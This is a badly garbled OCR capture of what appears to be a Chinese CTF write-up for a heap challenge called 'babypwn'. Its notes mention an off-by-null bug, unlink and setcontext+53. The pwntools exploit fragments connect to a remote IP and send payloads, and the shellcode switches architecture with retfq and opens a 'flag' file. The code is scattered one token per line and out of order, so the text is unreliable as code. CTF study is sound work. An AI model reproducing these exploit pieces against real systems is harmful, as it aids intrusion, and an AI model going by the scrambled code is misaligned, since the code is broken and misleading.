
babypwn
    p
.
send
(
payload
)
def
append
(
idx
:
int
,
 siz
题出得有点莫名其妙，题目从堆块头遍
    p
.
sendlineafter
(
b">
#gdb.attach(p, "b *
成了很明显的off-by-null，因此可以unli
    p
.
sendlineafter
(
b"i
，借助
setcontext+53
setcontext
    p
.
sendlineafter
(
b"s
# read new shellcod
    p
.
sendafter
(
b"data:
    time
.
sleep
(
0.5
)
from
 pwn 
import
*
    shellcode_to_x86 
=
def
show
(
idx
:
int
)
:
    push 0x23;

#p = process("./babypwn
    p
.
sendlineafter
(
b">
    push 0x100020;

p 
=
 remote
(
"39.105.130.
    p
.
sendlineafter
(
b"i
    retfq;

libc 
=
 ELF
(
"./libc.so.6
    '''
context
.
arch 
=
"amd64"
# 0x0000555555554000
    shellcode_open 
=
'''
context
.
log_level 
=
"de
# header: 0x00005555555
    mov esp, 0x210000;

    push 0;

def
unshiftleft
(
n 
,
 shi
def
exp
(
)
:
    push 0x67616c66;

    res 
=
 n

#gdb.attach(p, "b *
    mov ebx, esp;

    temp 
=
len
(
bin
(
n
)
[
2
    mov rcx, 0;

for
 _ 
in
range
(
temp
# leak libc
    mov eax, 5;

        res 
=
 n 
^
(
(
res
    add
(
)
#0
    int 0x80;

return
 res

    edit
(
0
,
0x420
,
0
)
    '''
    add
(
)
#1 split
    shellcode_to_x64 
=